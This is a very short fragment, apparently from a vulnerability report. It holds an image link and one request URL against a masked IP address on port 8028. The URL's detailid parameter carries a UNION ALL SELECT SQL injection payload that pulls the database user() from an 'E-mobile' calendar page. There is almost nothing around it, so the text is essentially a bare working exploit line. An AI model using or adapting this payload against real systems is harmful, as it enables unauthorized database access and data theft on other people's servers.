 http://**.**.**.**:8028/E-mobile/calendar_page.php?detailid=-5272 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,user(),NULL,NULL,NULL,NULL,NULL,NUL L,NULL,NULL,NULL,NULL,NULL,NULL--